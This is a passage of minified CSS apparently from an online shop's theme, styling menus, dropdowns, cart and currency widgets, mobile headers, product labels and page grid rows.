.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.third-menu .menu-item.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.third-menu .menu-item.dropdown .j-menu>li+li{margin-right:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.third-menu .menu-item.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:40px}.desktop-header-active header::before{content:'';height:50px}.header .top-bar{background:rgba(33,33,33,1);padding-left:260px;padding-right:260px}header::before{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(175, 175, 175, 1)}.top-menu .j-menu .dropdown>a>.count-badge{margin-left:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-family:'Cairo';font-weight:600;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:capitalize;padding:5px;padding-left:10px;padding-right:10px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(244, 118, 37, 1)}.top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.top-menu .j-menu>li>a::before{margin-left:5px;margin-bottom:1px;font-size:14px}.top-menu .j-menu > li > a, .top-menu.accordion-menu .menu-item > a + div, .top-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(66, 66, 66, 1)}.top-menu .j-menu>li+li{margin-right:10px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.top-menu .dropdown.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.top-menu .dropdown.dropdown .j-menu>li+li{margin-right:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}@media (max-width: 1366px){.main-menu > .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.header .top-bar{padding-left:30px;padding-right:30px}}@media (max-width: 1300px){#cart-items{transform:translateX(calc(0px - (0px)))}}@media (max-width: 760px){#cart>a>i::before{font-size:30px}.language .dropdown-toggle > span, .language .dropdown::after{color:rgba(0, 0, 0, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{color:rgba(0, 0, 0, 1)}}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:50px;border-radius:50px;width:45px;height:45px;height:35px}.mobile-header-active #cart .cart-label{display:none;font-size:12px}.mobile-header-active #cart>a>i::before{font-size:20px;color:rgba(0, 0, 0, 1);top:-1px}.desktop .mobile-header-active #cart:hover>a>i::before{color:rgba(244, 118, 37, 1)}.mobile-header-active #cart-items.count-badge{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(244, 118, 37, 1);border-radius:50px;transform:translateX(calc(0px - (-3px)));margin-top:3px;display:inline-flex}.mobile-header-active #cart-items .count-zero{display:none !important}.mobile-header-active #cart-items{transform:translateX(calc(0px - (-2px)));display:inline-flex;z-index:1}.mobile-header-active #cart-total{display:none;padding-left:15px;padding-right:15px;font-size:13px;font-weight:400;order:0}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown::after{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:17px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown::after{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:17px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-right:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:10px}.mobile-header-active .menu-trigger::before{content:'\f0c9' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 0, 0, 1)}.mobile-header-active .menu-trigger{width:50px;height:35px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Cairo';font-weight:400;font-size:16px;text-transform:none;padding:10px;padding-right:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{margin-left:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li > a, .mobile-main-menu-wrapper .main-menu.accordion-menu.accordion-menu .menu-item > a + div, .mobile-main-menu-wrapper .main-menu.accordion-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(221, 221, 221, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-right:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;right:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Cairo';font-weight:400;font-size:16px;padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-left:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-right:15px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-right:25px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-right:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-right:45px !important}.mobile-header-active .mobile-wrapper-header>span{font-family:'Cairo';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(244, 118, 37, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);margin-left:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-right:15px}.mobile-header-active .mobile-main-menu-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5)}.mobile-custom-menu-1 .count-badge{display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active .header-search
input{background:rgba(238, 238, 238, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);top:-1px}.mobile-header-active .header-search .search-button{background:rgba(244, 118, 37, 1);min-width:50px}.mobile-header-active .header-search>input{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.mobile-header-active .search-categories{background:rgba(0, 0, 0, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{text-transform:capitalize}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);border-radius:px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-right:-1px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:50px}.mobile-header-active .mobile-1 #search .header-search{padding:7px}.mobile-header-active .mobile-search-group{padding:7px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
7px}.mobile-header-active #search .header-search{height:35px}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:block;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:20px;border-width:0;border-bottom-width:1px;border-style:none;padding-left:7px;padding-right:7px;justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-left:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-family:'Cairo';font-weight:600;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:capitalize;padding:5px;padding-left:10px;padding-right:10px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(244, 118, 37, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .top-menu .j-menu>li>a::before{margin-left:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu > li > a, .mobile-header-active .top-menu.accordion-menu .menu-item > a + div, .mobile-header-active .top-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(66, 66, 66, 1)}.mobile-header-active .top-menu .j-menu>li+li{margin-right:10px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-right:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}@media (max-width: 1300px){.mobile-header-active #cart-items{transform:translateX(calc(0px - (0px)))}}@media (max-width: 760px){.mobile-header-active #cart>a>i::before{font-size:30px}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{color:rgba(0, 0, 0, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{color:rgba(0, 0, 0, 1)}.mobile-header-active.mobile-header-active .mobile-container{width:20%;width:70%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1440px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


 .product-label-default.product-label-29{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-29{display:block;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-29>b{transform:scale(calc(10 / 10))}.product-label-29
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:12px;background:rgba(12, 215, 94, 1)}.product-info .product-label-diagonal.product-label-29{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-29{display:flex}.product-info .product-image .product-label-diagonal.product-label-29{display:block} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-30{display:block;margin:20px;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))}.product-label-30
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:12px;text-transform:none;background:rgba(235, 26, 12, 1)}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-481{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-481{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-481>b{transform:scale(calc(11 / 10))}.product-label-481
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(101, 68, 198, 1)}.product-info .product-label-diagonal.product-label-481{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-481{display:flex}.product-info .product-image .product-label-diagonal.product-label-481{display:block} .product-label-default.product-label-484{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-484{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-484>b{transform:scale(calc(11 / 10))}.product-label-484
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(205, 101, 248, 1)}.product-info .product-label-diagonal.product-label-484{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-484{display:flex}.product-info .product-image .product-label-diagonal.product-label-484{display:block} .product-label-default.product-label-480{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-480{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-480>b{transform:scale(calc(11 / 10))}.product-label-480
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(142, 68, 198, 1)}.product-info .product-label-diagonal.product-label-480{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-480{display:flex}.product-info .product-image .product-label-diagonal.product-label-480{display:block} .product-label-default.product-label-420{display:flex;margin-top:30px;margin-left:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-420{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-420>b{transform:scale(calc(10 / 10))}.product-label-420
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(244, 37, 40, 1);box-shadow:0 10px 30px -5px rgba(0,0,0,0.2)}.product-label-420{order:1}.product-info .product-label-diagonal.product-label-420>b{transform:scale(calc(10 / 10))} .product-label-default.product-label-426{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-426{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-426>b{transform:scale(calc(11 / 10))}.product-label-426
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:13px;background:rgba(59, 197, 84, 1)}.product-info .product-label-diagonal.product-label-426{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-426{display:flex}.product-info .product-image .product-label-diagonal.product-label-426{display:block} .product-label-default.product-label-476{display:flex;margin-top:5px;margin-left:5px;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-diagonal.product-label-476{display:block;top:0;left:0;right:initial;bottom:initial;transform:translate3d(-130px, 8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-476>b{transform:scale(calc(11 / 10))}.product-label-476
b{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;background:rgba(244, 118, 37, 1);border-radius:50px;padding:5px;padding-left:10px;padding-right:10px;font-size:12px;background:rgba(21, 167, 51, 1)}.product-info .product-label-diagonal.product-label-476{top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg);;margin:5px}.product-info .product-image .product-label-default.product-label-476{display:flex}.product-info .product-image .product-label-diagonal.product-label-476{display:block} .product-blocks-58{order:1}#content .product-blocks-58{margin-top:10px;margin-bottom:20px} .grid-row-top-1::before{display:block;left:0;width:100vw}.grid-row-top-1>.grid-cols{max-width:100% !important}.grid-row-top-1 .wave-top{display:block}.grid-row-top-1 .wave-bottom{display:block}.grid-col-top-1-1{width:100%}.grid-col-top-1-1 .grid-item{height:auto}.grid-col-top-1-1 .grid-items{justify-content:flex-start}.grid-item-top-1-1-1{width:100%}.grid-row-top-2::before{display:block;left:0;width:100vw}.grid-row-top-2 .wave-top{display:block}.grid-row-top-2 .wave-bottom{display:block}.grid-col-top-2-1{width:100%;padding-left:200px;padding-right:200px}.grid-col-top-2-1 .grid-item{height:auto}.grid-col-top-2-1 .grid-items{justify-content:flex-start}@media (max-width: 760px){.grid-col-top-2-1{padding-left:5px;padding-right:5px}}.grid-item-top-2-1-1{width:100%}.grid-row-top-3{background:rgba(238,238,238,1)}.grid-row-top-3::before{display:block;left:0;width:100vw}.grid-row-top-3 .wave-top{display:block}.grid-row-top-3 .wave-bottom{display:block}.grid-col-top-3-1{width:100%;padding-left:20px;padding-right:20px}.grid-col-top-3-1 .grid-item{height:auto}.grid-col-top-3-1 .grid-items{justify-content:flex-start}.grid-item-top-3-1-1{width:100%}.grid-row-top-4::before{display:block;left:0;width:100vw}.grid-row-top-4{padding-top:20px;padding-bottom:20px;margin-top:10px;margin-bottom:10px}.grid-row-top-4>.grid-cols{max-width:100% !important}.grid-row-top-4 .wave-top{display:block}.grid-row-top-4 .wave-bottom{display:block}.grid-row-top-5::before{display:block;left:0;width:100vw}.grid-row-top-5 .wave-top{display:block}.grid-row-top-5 .wave-bottom{display:block}.grid-col-top-5-1{width:100%;padding-left:20px;padding-right:20px}.grid-col-top-5-1 .grid-item{height:auto}.grid-col-top-5-1 .grid-items{justify-content:flex-start}.grid-item-top-5-1-1{width:100%}.grid-row-top-6::before{display:block;left:0;width:100vw}.grid-row-top-6{margin-top:50px;margin-bottom:50px}.grid-row-top-6 .wave-top{display:block}.grid-row-top-6 .wave-bottom{display:block}.grid-col-top-6-1{width:100%;padding-left:20px;padding-right:20px}.grid-col-top-6-1 .grid-item{height:auto}.grid-col-top-6-1 .grid-items{justify-content:flex-start}.grid-item-top-6-1-1{width:100%}.grid-item-top-6-1-2{width:100%}.grid-row-top-7{background:rgba(238,238,238,1);padding-top:50px;padding-bottom:50px}.grid-row-top-7::before{display:block;left:0;width:100vw}.grid-row-top-7 .wave-top{display:block}.grid-row-top-7 .wave-bottom{display:block}.grid-col-top-7-1{width:100%;padding-left:20px;padding-right:20px}.grid-col-top-7-1 .grid-item{height:auto}.grid-col-top-7-1 .grid-items{justify-content:flex-start}.grid-item-top-7-1-1{width:100%}.grid-col-top-7-2{width:30%;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px}.grid-col-top-7-2 .grid-item{height:auto}.grid-col-top-7-2 .grid-items{justify-content:flex-start}@media (max-width: 760px){.grid-col-top-7-2{width:100%}}.grid-item-top-7-2-1{width:100%}.grid-col-top-7-3{width:70%;padding-left:10px;padding-right:10px}.grid-col-top-7-3 .grid-item{height:auto}.grid-col-top-7-3 .grid-items{justify-content:flex-start}@media (max-width: 760px){.grid-col-top-7-3{width:100%}}.grid-item-top-7-3-1{width:100%}.grid-row-top-8::before{display:block;left:0;width:100vw}.grid-row-top-8{margin-top:50px}.grid-row-top-8 .wave-top{display:block}.grid-row-top-8 .wave-bottom{display:block}.grid-col-top-8-1{width:100%;padding-left:20px;padding-right:20px}.grid-col-top-8-1 .grid-item{height:auto}.grid-col-top-8-1 